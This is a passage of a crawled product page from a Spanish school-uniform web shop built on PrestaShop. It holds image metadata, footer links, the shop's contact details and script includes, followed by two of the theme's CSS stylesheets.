1\/3\/6\/4\/1364-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1364&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;1659&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-cart_default.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-medium_default.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1363&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;1659&quot;,&quot;1660&quot;,&quot;1661&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:28.33,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                 

                 
                                    

                               </div>  
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-large_default.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-large_default.jpg" class="thumb js-modal-thumb" src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-home_default.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/4/1364-large_default.jpg" class="thumb js-modal-thumb" src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/4/1364-home_default.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">SVELTO</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_49535" data-toggle="collapse">
        <span class="h3">SVELTO</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_49535" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_cms=1&amp;controller=cms"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_cms=2&amp;controller=cms"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_cms=3&amp;controller=cms"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_cms=4&amp;controller=cms"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_cms=6&amp;controller=cms"
                title="Politica de privacidad"
                            >
              Política de Privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_cms=7&amp;controller=cms"
                title=""
                            >
              Política de cookies
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=contact"
                title="Utiliza nuestro formulario para ponerte en contacto con nosotros"
                            >
              Contáctanos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=my-account" rel="nofollow">
      Tu cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Tu cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=identity" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=history" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=order-slip" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=addresses" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=discount" title="Cupones" rel="nofollow">
            Cupones
          </a>
        </li>
        <li>
  <a href="//colegiorosales.uniformesdecolegiosvelto.es/index.php?fc=module&module=ps_emailalerts&controller=account" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>
<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Información de la tienda</h4>
      Svelto  Linecol S.L.<br />C/ Santiago Ramón y Cajal, 69<br />Arroyomolinos<br />Madrid<br />España
              <br>
                Llámenos: <span>917273934 - L a V de 9:00  a 14:00</span>
                          <br>
                Envíenos un correo electrónico: <a href="mailto:info@svelto.es" class="dropdown">info@svelto.es</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=stores">Información de la tienda</a>
    </div>
  </div>
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="http://www.entorno-digital.com/" target="_blank">
              © 2025 - tienda online creada con Entorno Digital de Comunicación
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/themes/rosales_child_theme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/modules/codigos_de_colegio//views/js/front.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://colegiorosales.uniformesdecolegiosvelto.es/themes/rosales_child_theme/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.css
body_size: 493
content:
#header, #header .header-top {
  background-color: white;
}

#search_widget {
/*  margin-bottom: .625rem;*/
/*  overflow: auto;*/
}
#search_widget form {
  position: relative;
}
#search_widget form i {
/*  position: absolute;*/
/*  padding: .5rem;*/
}
#search_widget form i.clear {
  right: 15px;
  display: none;
}
#search_widget form input {
/*  width: 100%;*/
/*  padding: 10px 20px 10px 40px;*/
/*  outline: none;*/
/*  background-color: #f1f1f1;*/
/*  border: none;*/
/*  border-radius: 5px;*/
}

.ui-autocomplete.searchbar-autocomplete {
  width: 100%;
  min-height: 100%;
  border: none;
}

.ui-autocomplete.searchbar-autocomplete li a, .ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
  padding: 8px 15px;
  overflow: auto;
  border: none;
  background: none;
  margin: auto;
  border-radius: 0;
}

.ui-autocomplete.searchbar-autocomplete li a:hover {
  background-color: #f1f1f1;
  cursor: pointer;
}

.ui-autocomplete.searchbar-autocomplete li a .autocomplete-thumbnail {
  float: left;
  width: 50px;
  height: auto;
  margin-right: 8px;
}

@media only screen and (min-width: 768px) {
  #search_widget {
/*    float: right;*/
/*    margin-bottom: 0;*/
  }

  .ui-autocomplete.searchbar-autocomplete {
    width: 400px;
    min-height: auto;
    left: auto;
  }
}

@media only screen and (min-width: 992px) {
  #search_widget {
/*    min-width: 16.5rem;*/
  }
}


--- FILE ---
content_type: text/css
request_url: https://colegiorosales.uniformesdecolegiosvelto.es/themes/rosales_child_theme/assets/css/inspector-stylesheet.css
body_size: 2415
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat&family=Raleway&display=swap');

h1,h2,h3,h4,h5,h6 {
    font-family: 'Montserrat', sans-serif !important;
}

@media only screen and (max-width:600px) {
	/* CSS rules here */
    div#carousel {display:none;}
    
    .destacados img {margin:20px 0;}
}

p {font-family: 'Raleway', sans-serif !important;}

#header .logo {
    background-color: #ffffff;
}

@media (max-width: 767px) {
    #header .header-nav .top-logo a img {
    max-height: 40px !important;
    max-width: 100%;
}
}

#header .header-top .position-static {
    margin-top:10px;
}

.header-nav:after {
    content:'';
    height:4px;
    background: linear-gradient(to right, #2b3a84 0%,#7687da 16%,#f4e1a6 32%,#2b3a84 49%,#2b3a84 65%,#8394e8 83%,#f7e2a9 100%);
    width:100%;
    position:absolute;
}
#header .header-top .menu>ul>li {
    float: right !important;
}

@media (max-width: 767px) {
    .header-top .search-widget {
    float: none;
    padding: 0 .9375rem;
    margin-top: 20px;
}
}


#wrapper .breadcrumb li:last-child a {
    color: #2b3a84;
}

#footer {
background-color: #2b3a84;
padding-top:0;
}

#left-column {padding:0;}

.btn-secondary, .btn-tertiary {
    color: #ffffff !important;
    background-color: #1e73be !important;
    border-color: transparent;
}

#footer {
font-family: 'Raleway', sans-serif;
}

#footer h3, #footer h4 {font-weight: 600 !important;color:white;margin-bottom:16px;font-size:1.2em;}
#footer h3 a:link, #footer h3 a:visited {color: white;font-size: 1em;font-weight: 600 !important;}
#footer a {color:white !important; font-weight: normal;}

#footer .footer-container {box-shadow:none;}

#footer .block-contact {color:#ffffff;/* margin-bottom: 12px; */line-height:1.4;}

#footer .footer-container .row:nth-child(3) {
    padding-top:12px;
    background-color:#333333;
    border-radius: 12px 12px 0 0;
    margin-top: 1.4em;
    }

nav.header-nav {background-color: #2b3a84;color:white;}



#header {
    background: #f9f9f9;
    color: #7a7a7a;
}

#header .header-nav #contact-link {
    margin-top: .5rem;
    padding-bottom:12px;
}

#header .header-nav .user-info {
    margin-left: 2.5rem;
    margin-top: .5rem;
    text-align: right;
    white-space: nowrap;
}



#header a:link,
#header a:visited {
    color: #ffffff !important;
}

#header a:visited {
    color: #ffffff;
}

#header a:hover {
    color: #f2f2f2 !important;
}

#_mobile_user_info .user-info a:link {color:#222 !important;}
#_mobile_user_info .user-info a:visited {color:#222 !important;}
#_mobile_user_info .user-info a:hover {color:#0074d9 !important;}

#header .header-top a[data-depth="0"] {
    color: #495052 !important;
    text-transform: uppercase;
    font-size:1.2em;
}

#header .header-top a:hover[data-depth="0"] {
    color: #1e73be !important;
    text-transform: uppercase;
}


#header .header-top a[data-depth="0"] {
    font-weight:400;
}

#header .header-top a:hover[data-depth="0"] {
    color: #1e73be !important;
    text-transform: uppercase;
}

#wrapper {
    background: #ffffff;
    box-shadow: inset 0 2px 5px 0 rgba(0,0,0,.11);
    padding-top: 1.563rem;
}

.h1, .h2, .h3 {
    text-transform: uppercase;
    color: #2b3a84 !important;
    font-weight: 800 !important;
}

.social-sharing {display:block !important;}
.social-sharing span {
    font-weight:bold;
    padding:12px 0;
    margin-bottom:0 !important;
    display:inline-block;
}

.social-sharing li a:hover {
    color: #2b3a84 !important;
}

.product-variants span {font-weight:bold; padding:8px 0;}

.product-images>li.thumb-container>.thumb.selected, .product-images>li.thumb-container>.thumb:hover {
    border: 3px solid #2b3a84 !important;
}

.tabs .nav-tabs .nav-link.active {
    color: #2b3a84 !important;
}

.tabs .nav-tabs .nav-link.active {
    border: none;
    border-bottom: 3px solid #2b3a84 !important;
    background-color:#f2f2f2;
}

.tabs .nav-tabs .nav-link:hover {
    border: none;
    border-bottom: 3px solid #2b3a84 !important;
     background-color:#f2f2f2;
}

.product-accessories h3 {
    margin:20px 15px;
    font-size:1.2em;
    font-weight:400;
    
}

#footer .h1, #footer .h2, #footer .h3 {
    text-transform: uppercase;
    color: #ffffff !important;
    font-weight: 600 !important;
}

.block-category .h1, .block-category .h2, .block-category .h3 {
    color:#333333 !important;
}

#products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description {
    background: #f2f2f2 !important;
    background-color: #2b3a84 !important;
    border-bottom: solid 4px #a78357;
}

#products .product-description:before {
    content: '';
    height: 4px;
    background: linear-gradient(to right, #2b3a84 0%,#7687da 16%,#f4e1a6 32%,#2b3a84 49%,#2b3a84 65%,#8394e8 83%,#f7e2a9 100%);
    width: 100%;
    position: absolute;
}

#products .highlighted-informations, .featured-products .highlighted-informations, .product-accessories .highlighted-informations, .product-miniature .highlighted-informations {
    background: #ffffff !important;
}

#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
    color: #ffffff !important;
    font-size: .875rem;
    text-decoration: none;
    text-align: center;
    font-weight: 400;
}

.total-products p {color:red;}
.pagination {color:#333333;text-align: center;color: #2b3a84;}

.pagination .current a {
    color: #1e73be !important;
    text-decoration: none;
    font-size: 1rem !important;
}

.pagination .col-md-12 {margin-bottom:12px;}

.products-sort-order .select-list:hover {
    background: #2b3a84 !important;
    color: #ffffff !important;
}

@media (max-width: 767px) {

    .footer-container .links ul {
    background-color: #2b3a84 !important;
}

}

#footer:before {
    content: '';
    height: 4px;
    background: linear-gradient(to right, #2b3a84 0%,#7687da 16%,#f4e1a6 32%,#2b3a84 49%,#2b3a84 65%,#8394e8 83%,#f7e2a9 100%);
    width: 100%;
    position: absolute;

}

#footer {
    padding-top:0px !important;
}
#header .header-nav .blockcart {
    
    color: #495052;
}

.price {
    color:#ffffff;
}

.regular-price {
    color:#cccccc !important;
}

.block-category .h1, .block-category .h2, .block-category .h3 {
    font-size:1.9em;
    font-weight:600;
}

#blockcart-modal .product-name {
    color: #2b3a84 !important;
    font-size: 1.125rem;
}

#products .highlighted-informations .quick-view:hover, .featured-products .highlighted-informations .quick-view:hover, .product-accessories .highlighted-informations .quick-view:hover, .product-miniature .highlighted-informations .quick-view:hover {
    color: #2b3a84 !important;
}

#products .all-product-link, .featured-products .all-product-link, .product-accessories .all-product-link, .product-miniature .all-product-link {

    color: #ffffff !important;
  
    background-color: #232323;
    padding: 0.6em;
    border-radius: 4px;
}

.btn-primary {
    background-color: #2b3a84 !important;
    border-radius: 0.4em !important;
    color: #ffffff !important;
}

.btn-secondary {
    border-radius: 0.4em !important;
    margin-right:6px;
}

.btn-primary:hover {
    background-color: #333333 !important;
    border-radius: 0.4em !important;
}

.product-price {
    color: #ff4c4c !important;
    font-size: 1.6em !important;
}

a {
    color: #2b3a84 !important;
    font-weight: bold;
    
}

body#checkout section.checkout-step .address-item.selected {
    
    border: 3px solid #2b3a84 !important;
}

.custom-radio input[type=radio]:checked+span {
    
    background-color: #2b3a84 !important;
    
}

body#checkout section.checkout-step .address {
    line-height: 1.6;
}

a.edit-address:link {
    color: #2b3a84 !important;
}

a.delete-address:link,
a.delete-address:visited {
    color: red !important;
}

a.delete-address:hover {
    color: rgba(240, 140, 140, 0.322) !important;
}

.cart-summary-line > span {
    margin:0.4em 0;
}

.cart-total > span {
    font-weight: bold;
    color: #2b3a84 !important;
}

.page-order footer div {
    padding-top: 1em;
}

.order-options textarea {
    min-height: 6em;
}

.cart-summary-products {
    background-color: #f1f1f1;
    padding: 0.4em;
    margin-bottom: 0.6em;
    text-align: right;
}

.cart-summary-products p {
    margin-bottom: 0.6em;
    font-weight: bold !important;
}

.cart-summary-products p:first-child {
  font-size:1.2em;
  color:#222;
  background-color:#ffffff;
  padding:0.4em
}

.block-promo {
    text-align: center;
}

#header .header-nav .user-info .logged {
    color: #2b3a84 !important;
}

#header .header-nav .cart-preview.active {
    background: #2b3a84 !important;
}

span.cart-products-count {
    color: white;
    /* margin-top: 0.2em; */
}

body#checkout #footer { 
    padding: .9375rem 0 !important;
}

body#checkout #header .header-nav {
    padding: 1rem 0 .9375rem !important;
}

section.destacados {
    border: solid 4px #2b3a84;
    background-color: #ffffff;
    margin-bottom: 1em;
}

#products .products-section-title, .featured-products .products-section-title, .product-accessories .products-section-title, .product-miniature .products-section-title {
    margin:1.6em 0 !important;
}

button.js-search-filters-clear-all {
    background-color: red !important;
    border-radius: 0.4em;
}

.filter-button button {
    background: #bd9562  !important;
}

.total-products p {
    font-weight: bold;
    
}

@media (max-width: 767px) {
    .products-selection .showing {
        padding-top: 1.5rem !important;
        text-align: center;
    }
}
